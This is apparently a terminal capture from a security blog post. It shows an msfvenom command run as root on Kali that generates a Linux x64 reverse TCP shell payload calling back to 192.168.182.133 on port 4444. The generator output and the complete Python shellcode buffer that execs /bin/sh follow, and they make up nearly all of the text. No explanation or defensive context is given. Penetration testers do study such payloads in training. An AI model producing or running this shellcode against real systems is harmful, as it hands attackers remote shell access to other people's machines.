 root@kali:~#
root@kali:~# msfvenom -a x64 -p linux/x64/shell_reverse_tcp LHOST=192.168.182.133 LPORT=4444
-b 00 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
Found 4 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none succeeded with size 74 (iteration=0)
generic/none chosen with final size 74
Payload size: 74 bytes
Final size of python file: 373 bytes
buf =  b""
buf += b"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48"
buf += b"\x97\x48\xb9\x02\x00\x11\x5c\xc0\xa8\xb6\x85\x51\x48"
buf += b"\x89\xe6\x6a\x10\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e"
buf += b"\x48\xff\xce\x6a\x21\x58\x0f\x05\x75\xf6\x6a\x3b\x58"
buf += b"\x99\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68\x00\x53\x48"
buf += b"\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05"
root@kali:~#
大余安全
https://blog.csdn.net/qq_34801745